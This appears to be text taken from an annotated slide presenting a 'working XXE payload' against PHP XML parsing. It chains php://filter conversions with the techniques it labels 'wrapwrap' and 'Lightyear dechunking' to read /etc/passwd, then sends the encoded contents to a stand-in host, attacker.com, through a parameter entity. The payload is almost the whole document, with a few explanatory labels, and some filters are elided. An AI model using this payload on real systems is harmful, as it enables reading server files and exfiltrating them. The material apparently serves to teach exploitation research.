 Working XXE payload
Zlib encoding
for compression
A data protocol for
handling inline DTDs
<!DOCTYPE x SYSTEM "php://filter/convert.base64-decode/zlib.inflate/resource=data:, [zlib encoded data] " []>
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/convert.iconv.L1.UTF7/[...many filters]/dechunk/
convert.iconv.IBM037.8859_1/[many filters]/resource=/etc/passwd">
<!ENTITY % exf %data;>
<!ENTITY % payload '<!ENTITY &#37; e SYSTEM "php://filter/resource=http://attacker.com?exf=%exf;">'>
%payload;
%e;
Wrapwrap for adding
a prefix and suffix
with double quotes
Lightyear dechunking
for file reading